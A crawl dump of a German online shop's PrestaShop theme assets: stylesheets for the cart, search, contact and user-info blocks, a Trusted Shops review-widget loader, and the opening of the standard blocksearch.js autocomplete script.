request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockcart/blockcart.css
body_size: 3825
content:
/*******************************************************************
					Cart Block Styles
********************************************************************/
#header .shopping_cart {
  position: relative;
  float: right; padding-left:8px }
.title-ajax{
	display:block;
	border-bottom:1px solid #c1bebe;
	font-size:22px;
	line-height:30px;
	padding:15px 10px;
	text-align:center;
}
.informacion-ajax{
	padding:15px 10px;
	margin:20px 10px;
	text-align:center
}
.shopping_cart {
  width: 50px; }
  @media (min-width: 768px) and (max-width: 850px){
	#header .shopping_cart .ajax_cart_no_product{
		  display:none
	  }
  }  
  @media (max-width: 1200px) {
    .shopping_cart {
      margin: 0 auto; } }
	  
  .shopping_cart > a:first-child {
    padding: 7px 10px 20px 12px;
    background: url(bg-cart.png) 0px 3px no-repeat;
	background-size:100% auto;
    display: block;
    color: #000;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    overflow: hidden; 
	border-radius: 0px 5px 5px 0px;
	-moz-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	min-height:45px
}
    @media (min-width: 768px) and (max-width: 991px) {
      .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {
        display: none !important; } }
    .shopping_cart > a:first-child b {
      color: #000;
      font: normal 18px/22px "Open Sans", sans-serif;
      padding-right: 5px; padding-left:10px}
    
  .shopping_cart .ajax_cart_total {
    display: none !important; }
  .shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
    content: "\f0d7";
    font-family: "FontAwesome";
    display: inline-block;
    float: right;
    font-size: 18px;
    color: #686666;
    padding: 6px 0 0 0; }
  .shopping_cart .block_cart_collapse:after {
    content: "\f0d8";
    padding: 4px 0px 2px 0px; }

.cart_block .cart_block_list .remove_link {
  position: absolute;
  right: 10px;
  top: 19px; }
.cart_block .cart_block_list .remove_link a,
.cart_block .cart_block_list .ajax_cart_block_remove_link {
  color: #777;
  display: block;
  width: 100%;
  height: 100%; }
  .cart_block .cart_block_list .remove_link a:before,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {
    display: inline-block;
    content: "\f057";
    font-family: "FontAwesome";
    font-size: 18px;
    line-height: 18px; }
  .cart_block .cart_block_list .remove_link a:hover,
  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
    color: #515151; }
.cart_block .cart-images {
  float: left;
  margin-right: 20px; }
.cart_block .cart-info {
  overflow: hidden;
  position: relative;
  padding-right: 20px; 
  }
  .cart_block .cart-info .product-name {
    padding-bottom: 5px;
    margin-top: -4px; }
    .cart_block .cart-info .product-name a {
      font-size: 13px;
      line-height: 18px;
      display: inline-block; }
  .cart_block .cart-info .quantity-formated {
    display: inline-block;
    color: #9c9b9b;
    text-transform: uppercase;
    font-size: 10px;
    padding-right: 5px; }
    .cart_block .cart-info .quantity-formated .quantity {
      font-size: 15px; }
.cart_block dt {
  font-weight: normal;
  overflow: hidden;
  padding: 20px 10px 16px 20px;
  position: relative; }
.cart_block dd {
  position: relative; }
  .cart_block dd .cart_block_customizations {
    border-top: 1px dashed #333; }
    .cart_block dd .cart_block_customizations li {
      padding: 10px 20px; }
      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
        position: absolute;
        right: 10px; }
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 10px 20px; }
.cart_block .cart-prices {
  border-top: 1px solid #d6d4d4;
  font-weight: bold;
  padding: 10px 20px 22px 20px; }
  .cart_block .cart-prices .cart-prices-line {
    overflow: hidden;
    border-bottom: 1px solid #515151;
    padding: 7px 0; }
    .cart_block .cart-prices .cart-prices-line.last-line {
      border: none; }
.cart_block .cart-buttons {
  overflow: hidden;
  padding: 20px 20px 10px 20px;
  margin: 0; }
  .cart_block .cart-buttons a {
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 10px;
    margin-right: 10px; }
    .cart_block .cart-buttons a#button_order_cart {
      margin-right: 0;
      border: none; }
      .cart_block .cart-buttons a#button_order_cart span {
        padding: 7px 0;
        font-size: 1.1em;
        border: solid 1px #6F6F6F;
		background:#6F6F6F;
		color:#fff
         }
		
      .cart_block .cart-buttons a#button_order_cart:hover span {
        border: solid 1px #6F6F6F;
        color: #fff;
		font-weight:normal;		}

/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
  position: absolute;
  top: 40px;
  right: 0;
  z-index: 100;
  display: none;
  height: auto;
  background: #fff;
  color: #000;
  width: 270px; 
  -webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
  box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.75);
  right:-50px;
}

  @media (max-width: 1200px) {
    #header .cart_block {
      width: 100%; min-width:300px } }
  #header .cart_block a {
    color: #000; }
 #header #button_order_cart{
	 color:#6F6F6F
 }
 
	#button_order_cart{
		color:#fff
	}
	 #header #button_order_cart:hover {
        background:#6f6f6f }
    #header .cart_block a:hover {
      color: #9c9b9b; }
  #header .cart_block .cart_block_list .remove_link a,
  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {
    color: #000;
    outline: none;
    text-decoration: none; }
    #header .cart_block .cart_block_list .remove_link a:hover,
    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
      color: #9c9b9b; }
  #header .cart_block .price {
    color: #000; }
  #header .cart_block dt {
     }
    #header .cart_block dt.first_item {
      background: #fff; }
  #header .cart_block .product-atributes {
    padding-bottom: 10px;
    font-size: 11px; }
    #header .cart_block .product-atributes a {
      color: #9c9b9b; }
      #header .cart_block .product-atributes a:hover {
        color: #fff; }
  #header .cart_block .cart-prices {
    border: none;
     }
  #header .cart_block .cart-buttons {
     }
#header .block_content {
  margin-bottom: 0; }

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none; }

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
  float: right; }

.cart_block table.vouchers {
  clear: both;
  width: 80%;
  margin: 0 auto;
  margin-bottom: 10px; }
  .cart_block table.vouchers tr td {
    padding: 2px; }
    .cart_block table.vouchers tr td.quantity {
      margin-right: 5px;
      min-width: 18px; }
    .cart_block table.vouchers tr td.delete {
      padding-left: 0;
      padding-right: 0;
      text-align: right;
      width: 15px; }

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background-color: #000;
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 98;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

#layer_cart {
  background-color: #fff;
  position: absolute;
  display: none;
  z-index: 99;
  width: 84%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
	left:0px; right:0px; margin:15px auto  }
  #layer_cart .layer_cart_product {
    padding: 30px 30px 30px 30px;
    overflow: hidden;
    position: static; }
    #layer_cart .layer_cart_product .title {
      display: block;
      font: 400 23px/29px Arial, Helvetica, sans-serif;
      color: #46a74e;
      margin-bottom: 22px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_product .title {
          font-size: 18px;
          padding-right: 0;
          line-height: normal; } 
		  #layer_cart{
			  width:320px;
		  }
		#carrito{
			position:absolute;
			right:0px
		}
	  }
      #layer_cart .layer_cart_product .title i {
        font-size: 30px;
        line-height: 30px;
        float: left;
        padding-right: 8px; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_product .title i {
            font-size: 22px;
            line-height: 22px; } }
    #layer_cart .layer_cart_product .product-image-container {
      padding: 5px;
      }
    #layer_cart .layer_cart_product .layer_cart_product_info {
      padding: 38px 0 0 0; }
      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
        display: block;
        padding-bottom: 8px; }
      #layer_cart .layer_cart_product .layer_cart_product_info > div {
        padding-bottom: 7px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
          padding-right: 3px; }
  #layer_cart .layer_cart_cart {
    padding: 21px 30px 21px 30px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px 4px 4px 0px;
    position: relative; }
    @media (min-width: 1200px) {
      #layer_cart .layer_cart_cart {
        min-height: 318px; } }
    @media (min-width: 992px) and (max-width: 1199px) {
      #layer_cart .layer_cart_cart {
        min-height: 360px; } }
    @media (max-width: 991px) {
      #layer_cart .layer_cart_cart {
        -moz-border-radius: 0px 0 4px 4px;
        -webkit-border-radius: 0px;
        border-radius: 0px 0 4px 4px;
        border-left: none;
        border-top: 1px solid #d6d4d4; } }
    #layer_cart .layer_cart_cart .title {
      display: none;
      font: 400 23px/29px Arial, Helvetica, sans-serif;
      color: #333;
      border-bottom: 1px solid #d6d4d4;
      padding-bottom: 13px;
      margin-bottom: 17px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_cart .title {
          font-size: 18px; } }
    #layer_cart .layer_cart_cart .layer_cart_row {
      padding: 0 0 7px 0; }
    #layer_cart .layer_cart_cart .button-container {
      width: 100%;
      padding: 0px 30px 20px 30px; }
      #layer_cart .layer_cart_cart .button-container .btn {
        margin-bottom: 10px;
		display: block;
		max-width: 250px;
		margin: 10px auto;
		font-size: 15px;
		padding: 8px 10px; }
      #layer_cart .layer_cart_cart .button-container span.exclusive-medium {
        margin-right: 5px; }
        #layer_cart .layer_cart_cart .button-container span.exclusive-medium i {
          padding-right: 5px;
          color: #777777; }
  #layer_cart .cross {
    position: absolute;
    right: 7px;
    top: 8px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    color: #333;
    z-index: 2; }
    #layer_cart .cross:before {
      content: "\f057";
      display: block;
      font-family: "FontAwesome";
      font-size: 25px;
      line-height: 25px; }
    #layer_cart .cross:hover {
      color: #515151; }
  #layer_cart .continue {
    cursor: pointer; }
  #layer_cart p {
    padding: 0px; }
.button-container .continue{
	background:#e7e7e7;
	color:#000;
	text-align:center;
	border-color:#e7e7e7
}
.button-container .button-small, .button-container .button.button-small span{
	background:#ec8421;
	color:#fff;
	text-align:center;
	border-color:#ec8421
}
.button-container .icon-chevron-left{
	margin-right:10px
}
.button-container .button.button-small span i.right{
	margin-right:10px
}

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .crossseling .crossseling-content {
  border-top: 1px solid #d6d4d4;
  padding: 26px 30px 40px 30px;
  position: relative; }
#layer_cart .crossseling h2 {
  font: 400 23px/26px Arial, Helvetica, sans-serif;
  color: #333;
  margin-bottom: 25px; }
#layer_cart .crossseling #blockcart_list {
  max-width: 773px;
  width: 84%;
  margin: 0 auto;
  overflow: hidden; }
  #layer_cart .crossseling #blockcart_list ul {
    display: block; }
    #layer_cart .crossseling #blockcart_list ul li {
      float: left;
      width: 178px;
      margin: 0 0px 0 0; }
      #layer_cart .crossseling #blockcart_list ul li .product-image-container {
        border: 1px solid #d6d4d4;
        text-align: center;
        padding: 5px;
        margin-bottom: 15px; }
        #layer_cart .crossseling #blockcart_list ul li .product-image-container img {
          width: 100%; }
      #layer_cart .crossseling #blockcart_list ul li .product-name {
        padding-bottom: 5px; }
        #layer_cart .crossseling #blockcart_list ul li .product-name a {
          font-size: 15px;
          line-height: 20px; }
  #layer_cart .crossseling #blockcart_list a.bx-prev,
  #layer_cart .crossseling #blockcart_list a.bx-next {
    display: block;
    font-family: "FontAwesome";
    font-size: 20px;
    line-height: 20px;
    width: 20px;
    height: 20px;
    color: #333;
    text-indent: -5000px;
    position: absolute;
    top: 45%;
    margin-top: -20px; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:after,
    #layer_cart .crossseling #blockcart_list a.bx-next:after {
      display: block;
      text-indent: 0; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:hover,
    #layer_cart .crossseling #blockcart_list a.bx-next:hover {
      color: #c0c0c0; }
    #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
    #layer_cart .crossseling #blockcart_list a.bx-next.disabled {
      display: none; }
  #layer_cart .crossseling #blockcart_list a.bx-prev {
    left: 5%; }
    #layer_cart .crossseling #blockcart_list a.bx-prev:after {
      content: "\f137"; }
  #layer_cart .crossseling #blockcart_list a.bx-next {
    right: 5%; }
    #layer_cart .crossseling #blockcart_list a.bx-next:after {
      content: "\f138"; }
  #layer_cart .crossseling #blockcart_list .bx-controls {
    overflow: hidden; }

/*# sourceMappingURL=blockcart.css.map */
@media (max-width: 1000px){
	#header .shopping_cart .ajax_cart_no_product{
		  display:none
	  }
  }  
@media (max-width: 769px){
	#header .shopping_cart{
		padding-top:0px;
		padding-left:10px;
	}
  }  
 
 @media (max-width: 768px){
	#header .shopping_cart > a:first-child:after {
		/* display:none */
	}
	#header .shopping_cart .ajax_cart_quantity, #header .shopping_cart .ajax_cart_product_txt_s, #header .shopping_cart .ajax_cart_product_txt{
	}
	#header .shopping_cart > a b{
		display:none
	}
	.shopping_cart{
		width:40px;
	}
    .shopping_cart > a:first-child {
		border-radius: 0px 0px 0px 0px;
		-moz-border-radius: 0px 0px 0px 0px;
		-webkit-border-radius: 0px 0px 0px 0px;
	}
	#header .shopping_cart{
		padding-top:0px;
	}
	#header .cart_block{
		width:250px !important
	}
  }  
#carrito{
	padding-top:35px;
	position:static
}
@media (max-width: 768px){
	.encabezado .col-sm-3{
		top:-10px;
	}
	.v_movil{
		top:20px !important;
		width:95px;
		z-index:10;
	}
	.v_movil .header_user_info{
		width:100%;
		border:none;
		margin:0px;
		text-align:right;
	}
	.v_movil .header_user_info a{
		padding:2px 5px 0px 8px
	}
	#languages-block-top{
		font-size:11px;
	}
	.v_movil #contact-link{
		margin:0px 0px 11px 0px !important;
		text-align:right;
		display:none
	}
	.informacion-ajax{
		border:none !important
	}
	#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{
		text-align:center;
		font-size: 20px !important;
		line-height: 20px !important
	}
	#layer_cart .layer_cart_cart{
		border:none
	}
	#layer_cart .layer_cart_product .layer_cart_product_info{
		padding:5px 10px !important
	}
	#layer_cart .layer_cart_cart{
		padding-top:10px
	} 
	.informacion-ajax{
		margin:0px 10px 20px 10px;
		padding-top:0px
	}
	#layer_cart .layer_cart_product{
		margin:5px auto
	}
	#carrito{
		padding-top:10px;
	}
}
 @media (min-width: 480px) and (max-width: 580px){
	.v_movil{
		right:10px;
		top:-5px !important;
		width:350px;
	}
	.v_movil .header_user_info{
		width:auto
	}
 }
@media (max-width: 1023px){
	#header .shopping_cart > a b{
		font-size:11px;
	}
}
@media (max-width: 480px){
	.v_movil{
		top:0px !important;
		width:100%;
		z-index:10;
	}
	#header .shopping_cart{
		padding-top:0px
	}
	.v_movil .header_user_info{
		float:right;
		width:60px;
	}
	#layer_cart{
	  width:95% !important
	}
	.shopping_cart{
		width:45px;
	}
	#header .cart_block{
		min-width:250px !important
	}
}
  @media (min-width: 768px) and (max-width: 1024px){
	#header .shopping_cart{
		padding-top:0px;
	}
  }
  @media (min-width: 480px) and (max-width: 580px){
	#header .shopping_cart{
		padding-top:0px;
	}
  }
   
  
#header .shopping_cart .ajax_cart_quantity{
	position:absolute;
	top:-3px;
	left:33px;
	background:#000;
	color:#fff;
	text-align:center;
	width:17px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
@media (max-width: 767px) {
	  #carrito{
		top:0px;
	}  
	.shopping_cart > a:first-child {
		padding: 7px 10px 20px 12px;
		display: block;
		color: #000;
		overflow: hidden; 
		border-radius: 0px 0px 0px 0px;
		-moz-border-radius: 0px 0px 0px 0px;
		-webkit-border-radius: 0px 0px 0px 0px;
		height:45px;
		width:30px;
		background-size:30px auto
	}
	#header .shopping_cart{
		padding-left:5px
	}
}
@media (max-width: 480px){
	#header .cart_block > .block_content{
		max-height:450px;
		overflow-y:scroll !important
	}
	   #carrito{
		   padding-top:10px;
		   padding-right:20px
	   }
	   .naaa .img-responsive{
		   max-width:30px !important
	   }
	   .usuario{
		   max-width:35px !important;
	   }
   }
@media (max-width: 360px){
   .shopping_cart{
	   width:45px
   }
   .shopping_cart > a:first-child{
	   width:40px;
	   height:40px
   }
   .mimenu .logo-m img{
	   max-height:40px
   }
   #menuMovil{
	   background-position:center center;
	   width:45px
   }
   #carrito{
   }
}


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css
body_size: 575
content:
.shop-phone {
  float: left;
  padding: 5px 0 10px;
  line-height: 18px; }
  @media (max-width: 767px) {
    .shop-phone {
      display: none; } }
  .shop-phone i {
    font-size: 21px;
    line-height: 21px;
    color: #fff;
    padding-right: 7px; }
  .shop-phone strong {
    color: #fff; }
  @media (max-width: 991px) { 
    .shop-phone.is_logged {
      display: none; } }

#contact-link {
  float: right;
	margin: 8px 0px 11px 0px; border-left:1px solid #353535 } 
  @media (max-width: 479px) {
    #contact-link {
      text-align: center; } }
  #contact-link a {
    display: block;
    color: #000;
    padding: 2px 10px 0px 10px;
    cursor: pointer;
    line-height: 18px; 
	font-size:13px;
	font-weight:300; }
    @media (max-width: 768px) {
      #contact-link a {
        font-size: 11px;
        padding-left: 5px;
        padding-right: 5px; } }
  @media (max-width: 767px) {
    #contact-link.is_logged {
      display: none; } }

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px; } }
#contact_block .label {
  display: none; }
#contact_block .block_content {
  color: #888888; }
#contact_block p {
  margin-bottom: 4px; }
#contact_block p.tel {
  font: 400 17px/21px Arial, Helvetica, sans-serif;
  color: #333;
  margin-bottom: 6px; }
  #contact_block p.tel i {
    font-size: 25px;
    vertical-align: -2px;
    padding-right: 10px; }
  @media (min-width: 480px) and (max-width: 580px){
	.v_movil #contact-link{display:none}
  }
/*# sourceMappingURL=blockcontact.css.map */


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css
body_size: 817
content:
#search_block_top {
  padding-top: 35px; 
  z-index:10 }
 
 #search_block_top .texto {
    margin-top:10px;
	color:#D5125C;
	font-weight:bold;
}
  #search_block_top #searchbox {
    float: left;
    width: 100%; }
  #search_block_top .btn.button-search {
    background: #f8f8f8;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    color: #fff;
    width: 35px;
    text-align: center;
    padding: 10px 0 11px 0;
	border-radius: 0px 25px 25px 0px;
	-moz-border-radius: 0px 25px 25px 0px;
	-webkit-border-radius: 0px 25px 25px 0px;
	border: 0px solid #f8f8f8;	}
    #search_block_top .btn.button-search span {
      display: none; }
    #search_block_top .btn.button-search:before {
		display:block;
		content:" ";
		background:url(../../../img/search-ic.png) 0px 0px no-repeat;
		height:20px;
		width:20px;
		background-size:100% auto;
	  }
    #search_block_top .btn.button-search:hover {
      color: #fff; }
  #search_block_top #search_query_top {
    display: inline;
    padding: 13px 60px 13px 13px;
    height: 45px;
    background: #f8f8f8;
    margin-right: 1px;
	border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border: 0px solid #f8f8f8;	}

.ac_results {
  background: #fff;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

/*# sourceMappingURL=blocksearch.css.map */

@media (max-width: 768px){
	#search_block_top {
	  padding-top: 20px; padding-left:10px; }
}
  @media (min-width: 768px) and (max-width: 1024px){
	#search_block_top{
		padding-top:40px;
	}
  }
  @media (min-width: 480px) and (max-width: 767px){
	#search_block_top{
		padding-top:20px;
		padding-left:10px;
	}
  }
  @media (min-width: 480px) and (max-width: 580px){
	  #search_block_top{
		padding-top:20px;
	}
  }


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css
body_size: 324
content:
.header_user_info {
	padding-left:0;
  } 
.header_user_info .account, .header_user_info .login{
	background:url(login.jpg) 0px 5px no-repeat;
	padding-left:15px;
	background-size:11px auto
  } 
.header_user_info .logout{
	background:url(logout.jpg) 0px 5px no-repeat;
	padding-left:15px;
	background-size:11px auto
  } 
  .header_user_info a {
    color: #000;
    display: block;
    padding: 2px 9px 0px 8px;
    cursor: pointer;
	font-size:13px;
	font-weight:300; font-size:12px	} 
    @media (max-width: 768px) {
      .header_user_info a {
        font-size: 11px; }
.header_user_info {margin-top:0px;}		}
     

/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/themeconfigurator/css/hooks.css
body_size: 549
content:
/* Home hook CSS */
#htmlcontent_home ul {
  margin: 0 -5px; }
  #htmlcontent_home ul li {
    padding: 0 5px 10px; }
    @media (max-width: 479px) {
      #htmlcontent_home ul li {
        width: 100%; } }
    #htmlcontent_home ul li img {
      max-width: 100%;
      height: auto; }
      @media (max-width: 479px) {
        #htmlcontent_home ul li img {
          min-width: 100%; } }
	.htmlcontent-home li, #htmlcontent_home ul li {
			margin-bottom:20px;
		}
	@media (max-width: 768px) {
		.htmlcontent-home li h2, #htmlcontent_home ul li h2{
			min-height:55px;
			font-size:25px;
		}
		.htmlcontent-home li, #htmlcontent_home ul li {
			width: 50%;
		}
	}
	@media (max-width: 480px) {
		.htmlcontent-home li h2, #htmlcontent_home ul li h2{
			min-height:auto;
		}
		
		.htmlcontent-home li .liga {
			display:none
		}
		.htmlcontent-home li h2{
			text-align:center !important
		}
		.htmlcontent-home li h2, #htmlcontent_home ul li h2{
			font-size:18px;
			line-height:20px;
			min-height:50px
		}
	}
/*
    #htmlcontent_home ul li.htmlcontent-item-5 {
      width: 66.6667%; }
      @media (max-width: 479px) {
        #htmlcontent_home ul li.htmlcontent-item-5 {
          width: 100%; } }
*/
/* Top hook CSS */

/* Ivan XG
  #htmlcontent_top {
    float: right;
    width: 33%;
    max-width: 391px;
    padding-left: 5px;
}
  @media (max-width: 767px) {
    #htmlcontent_top {
      width: 100%;
      max-width: 100%;
      padding-left: 0;
      padding-top: 0px; } }
  @media (max-width: 767px) {
    #htmlcontent_top ul {
      margin: 0 -5px; } }
  #htmlcontent_top ul li {
    width: 100%;
    margin-bottom: 10px; }
    @media (max-width: 767px) {
      #htmlcontent_top ul li {
        float: left;
        padding-left: 5px;
        padding-right: 5px;
        width: 50%; } }
    #htmlcontent_top ul li:last-child {
      margin-bottom: 0; }
    #htmlcontent_top ul li img {
      max-width: 100%;
      height: auto; }
Fin Ivan */
/* Left hook CSS */
/* Right hook CSS */
/* Footer hook CSS */

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css
body_size: 95
content:


/*# sourceMappingURL=blocknewproducts.css.map */
#blocknewproducts{
	margin:0px 0px 25px 0px
}

--- FILE ---
content_type: text/css
request_url: https://mitienda.de/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu-1.css
body_size: 181
content:
.advtm_menu_21 .adtm_sub {background-color:f0f0f0!important;filter: none!important;}
.advtm_menu_26 .advtm_menu_span_26, .advtm_menu_26 a .advtm_menu_span_26 {color:#000!important;}
.advtm_menu_27 .advtm_menu_span_27, .advtm_menu_27 a .advtm_menu_span_27 {color:#000!important;}
.advtm_menu_28 .advtm_menu_span_28, .advtm_menu_28 a .advtm_menu_span_28 {color:#000!important;}
.advtm_menu_29 .advtm_menu_span_29, .advtm_menu_29 a .advtm_menu_span_29 {color:#000!important;}
.advtm_menu_30 .advtm_menu_span_30, .advtm_menu_30 a .advtm_menu_span_30 {color:#000!important;}
.advtm_menu_31 .advtm_menu_span_31, .advtm_menu_31 a .advtm_menu_span_31 {color:#000!important;}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XCA8ED0561B7305FA2E455880013003D2.js
body_size: 1430
content:
((e,t)=>{const a={shopInfo:{tsId:"XCA8ED0561B7305FA2E455880013003D2",name:"mitienda.de",url:"mitienda.de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-efbcdc83-e42b-4acb-9b31-835316409b43",channelId:"chl-6747af86-4e5b-4bed-b0dc-16a0af698fc0"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2018-05-17 00:00:00"},reviewSystem:{rating:{averageRating:4.78,averageRatingCount:18,overallRatingCount:614,distribution:{oneStar:1,twoStars:0,threeStars:0,fourStars:0,fiveStars:17}},reviews:[{average:5,rawChangeDate:"2025-12-13T08:22:28.000Z",changeDate:"13.12.2025",transactionDate:"3.12.2025"},{average:5,buyerStatement:"Sehr schnelle Versendung und der Freundschaftskreis ist schön gearbeitet. \nGerne wieder",rawChangeDate:"2025-12-11T12:56:18.000Z",changeDate:"11.12.2025",transactionDate:"8.12.2025"},{average:1,buyerStatement:"Ware  kam nicht zum vereinbarten Termin und wird aber als geliefert angezeigt. Wurde aber nicht geliefert!!!",rawChangeDate:"2025-11-27T15:44:50.000Z",changeDate:"27.11.2025",transactionDate:"24.11.2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","SHOP_TRUSTBADGE_REVIEW_REVIEWREQUEST_CREATION_DISABLE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE","REVIEWS_AUTO_COLLECTION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2018-03-21 00:00:00",shopkeeper:{name:"Ismael Nunez Cervantes",street:"Abteistr. 16",country:"DE",city:"Jülich",zip:"52428"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-20T05:31:38.652Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://mitienda.de/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js
body_size: 53194
content:
/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2016 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var instantSearchQueries = [];
$(document).ready(function()
{
	if (typeof blocksearch_type == 'undefined')
		return;

	var $input = $("#search_query_" + blocksearch_type);

	var width_ac_results = 	$input.parent('form').outerWidth();
	if (typeof ajaxsearch != 'undefined' && ajaxsearch) {
		$input.autocomplete(
			search_url,
			{
				minChars: 3,
				max: 10,
				width: (width_ac_results > 0 ? width_ac_results : 500),
				selectFirst: false,
				scroll: false,
				dataType: "json",
				formatItem: function(data, i, max, value, term) {
					return value;
				},
				parse: function(data) {
					var mytab = [];
					for (var i = 0; i < data.length; i++)
						mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
					return mytab;
				},
				extraParams: {
					ajaxSearch: 1,
					id_lang: id_lang
				}
			}
		)
		.result(function(event, data, formatted) {
			$input.val(data.pname);
			document.location.href = data.product_link;
		});
	}

	if (typeof instantsearch != 'undefined' && instantsearch) {
		$input.on('keyup', function(){
			if($(this).val().length > 4)
			{
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: search_url + '?rand=' + new Date().getTime(),
					data: {
						instantSearch: 1,
						id_lang: id_lang,
						q: $(this).val()
					},
